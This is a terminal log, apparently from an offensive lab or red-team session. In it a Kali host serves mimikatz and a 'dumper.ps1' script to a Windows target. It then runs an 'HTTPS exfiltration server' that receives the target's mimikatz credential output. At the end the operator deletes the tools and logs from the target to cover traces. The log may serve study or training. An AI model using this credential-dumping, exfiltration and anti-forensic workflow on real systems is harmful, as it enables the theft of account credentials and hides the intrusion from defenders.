 192.168.0.103 - - [06/Jun/2025 23:46:32] "GET /mimikatz64.exe HTTP/1.1" 200 -
192.168.0.103 - - [06/Jun/2025 23:46:47] "GET /dumper.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

┌──(root㉿kali)-[/home/kali/Windows]
└─# cd server_https

┌──(root㉿kali)-[/home/kali/Windows/server_https]
└─# ls
mimikatz_output.txt  server.pem  server.py

┌──(root㉿kali)-[/home/kali/Windows/server_https]
└─# rm mimikatz_output.txt

┌──(root㉿kali)-[/home/kali/Windows/server_https]
└─# python3 server.py
[+] HTTPS exfiltration server running on port 443...
^C
[!] Server stopped manually.

┌──(root㉿kali)-[/home/kali/Windows/server_https]
└─# ls
mimikatz_output.txt  server.pem  server.py

StatusCode        : 200
StatusDescription : OK
Content           : {68, 97, 116, 97...}
RawContent        : HTTP/1.0 200 OK
                    Date: Sat, 07 Jun 2025 03:47:28 GMT
                    Server: BaseHTTP/0.6 Python/3.13.3

                    Data received
Headers           : {[Date, Sat, 07 Jun 2025 03:47:28 GMT], [Server,
                    BaseHTTP/0.6 Python/3.13.3]}
RawContentLength  : 13

PS C:\Users\sshuser> del .\mimikatz.log
PS C:\Users\sshuser> del .\mimikatz.exe
PS C:\Users\sshuser> del .\dumper.ps1
PS C:\Users\sshuser> exit

sshuser@TARGETMACHINE C:\Users\sshuser>exit
Connection to 192.168.0.103 closed.

┌──(root㉿kali)-[/home/kali]
└─#